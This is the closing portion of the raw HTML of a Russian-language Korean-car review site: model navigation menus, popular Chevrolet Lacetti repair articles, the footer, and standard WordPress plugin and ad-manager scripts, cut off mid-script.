	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="145" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Момент затяжки ГБЦ Лачетти" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/moment-zatyazhki-boltov-gbc-lachetti_01.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2018/09/moment-zatyazhki-boltov-gbc-lachetti_01-150x150.jpg 150w, https://koreanautoreview.com/wp-content/uploads/2018/09/moment-zatyazhki-boltov-gbc-lachetti_01-300x300.jpg 300w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/09/moment-zatyazhki-boltov-gbc-lachetti_01.jpg" /><noscript><img width="145" height="145" src="https://koreanautoreview.com/wp-content/uploads/2018/09/moment-zatyazhki-boltov-gbc-lachetti_01.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Момент затяжки ГБЦ Лачетти" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2018/09/moment-zatyazhki-boltov-gbc-lachetti_01.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2018/09/moment-zatyazhki-boltov-gbc-lachetti_01-150x150.jpg 150w, https://koreanautoreview.com/wp-content/uploads/2018/09/moment-zatyazhki-boltov-gbc-lachetti_01-300x300.jpg 300w" sizes="(max-width: 145px) 100vw, 145px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/lacetti/moment-zatyazhki-boltov-gbc-lachetti.html">Момент затяжки болтов ГБЦ Шевроле Лачетти</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="140" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Свечи для Шевроле Лачетти" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/svechi-dlya-lachetti_01.jpg 464w, https://koreanautoreview.com/wp-content/uploads/2018/12/svechi-dlya-lachetti_01-290x300.jpg 290w" data-lazy-sizes="(max-width: 140px) 100vw, 140px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2018/12/svechi-dlya-lachetti_01.jpg" /><noscript><img width="140" height="145" src="https://koreanautoreview.com/wp-content/uploads/2018/12/svechi-dlya-lachetti_01.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Свечи для Шевроле Лачетти" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2018/12/svechi-dlya-lachetti_01.jpg 464w, https://koreanautoreview.com/wp-content/uploads/2018/12/svechi-dlya-lachetti_01-290x300.jpg 290w" sizes="(max-width: 140px) 100vw, 140px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/lacetti/svechi-dlya-lachetti.html">Свечи для Шевроле Лачетти</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Почему не горят стоп сигналы Шевроле Лачетти" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/pochemu-ne-goryat-stop-signaly-lachetti-prichiny_01.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/04/pochemu-ne-goryat-stop-signaly-lachetti-prichiny_01-300x225.jpg 300w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/04/pochemu-ne-goryat-stop-signaly-lachetti-prichiny_01.jpg" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/04/pochemu-ne-goryat-stop-signaly-lachetti-prichiny_01.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Почему не горят стоп сигналы Шевроле Лачетти" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/04/pochemu-ne-goryat-stop-signaly-lachetti-prichiny_01.jpg 640w, https://koreanautoreview.com/wp-content/uploads/2019/04/pochemu-ne-goryat-stop-signaly-lachetti-prichiny_01-300x225.jpg 300w" sizes="(max-width: 193px) 100vw, 193px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/chevrolet/lacetti/pochemu-ne-goryat-stop-signaly-lachetti-prichiny.html">Почему не горят стоп сигналы Шевроле Лачетти: причины</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"8312"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался 